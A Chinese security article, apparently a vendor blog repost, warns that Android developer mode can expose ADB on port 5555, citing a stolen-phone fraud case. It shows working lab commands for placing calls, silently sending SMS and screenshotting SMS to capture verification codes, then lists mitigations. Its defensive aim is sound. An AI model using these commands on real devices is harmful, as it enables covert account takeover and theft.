相信很多朋友今天的信息流都被一篇推送刷屏了,没错就是

文中讲述了从手机被偷到财产丢失的全部过程,总结下来就是偷手机→拿到手机卡→通过社保app拿到身份等信息→修改各种密码→新建账号绑定各种银行等卡片等→最后去风控不严的公司贷款导致用户资金损失。

其中最大的隐患是手机sim卡没有设置有效的防护措施,才导致了后面通过短信验证进行的各种操作。网上已经有很多人提出了防护的措施sim卡设置PIN码。

但是,设置了PIN码,手机真的就安全了吗?

安卓系统有一个隐藏的功能叫做开发者选项。这个功能是为了方便开发人员测试性能的时候调试手机,所以这个选项在安卓手机里是隐藏起来的,但是大多数安卓设备厂商,以及安卓在二次开发,测试过程中开启后通常不会关闭开发者模式。

开启开发者模式之后安卓设备将会同时开启Android 调试桥服务监听本地tcp 5555端口,通常Android 调试桥服务称做(adb)adb 是一个通用命令行工具,其允许您与连接的 Android 设备进行通信。它可为设备操作提供便利,如安装和调试应用,并提供对 Unix shell(可用来在模拟器或连接的设备上运行各种命令)的访问。

·攻击者通过ADB 5555端口:

·可以给你的安卓手机植入网银木马

·可以给你的安卓机顶盒播放广告视频

·利用你的手机挖比特币

·窃取你的短信,联系人

·卸载你的抖音和王者荣耀,绝地求生

·无所不能



首先在内网对设备进行了模拟测试,目前已经成功连接,被测设备并没有任何显示

图一 通过adb连接手机

通过命令拨打电话

am start -a android.intent.action.CALL tel:xxxxx

图二 成功拨打电话

通过命令发送短信,安卓8的命令如下

service call isms 7 i32 0 s16 "com.android.mms.service" s16 "10001" s16 "null" s16 "102" s16 "null" s16 "null" 该命令运行后设备向10001发送短信,内容为102,发送成功后电信会回复包含手机号与余额的短信。

值得一提的是,通过这种方式发送短信,被测设备并不会有记录与显示

图三 成功发送短信到目标

通过命令截取屏幕,并把文件下载回本地查看,可以用于读取验证码等消息

adb shell screencap /sdcard/a.png //截屏adb pull /sdcard/a.png ./ //下载远程文件回本地可以看到打开短信时进行截图,在本地成功查看到短信内容,并且之前发送的短信没有被记录

图四 成功截取到设备短信内容

根据安恒sumap全球网络空间超级雷达项目目前已发现全球大约 38w相关设备的adb服务暴露在互联网上,其中中国约14w台安卓设备暴露在公网。

其中安卓设备包括 小米手机,一加安卓手机,三星安卓手机,LG安卓手机,华为机顶盒,中兴机顶盒,等设备。

可通过检查安卓设备对应开发者开关是否开启来判断ADB协议是否开启。

图六 ADB设置界面

通常情况可以通过手机设置中看到开发者选项,由于各个品牌安卓手机不同,所以查看方法可能不一样。

·关闭开发者模式选项

·安装安全软件

·及时安装安卓补丁

如有侵权请联系:admin#unsafe.sh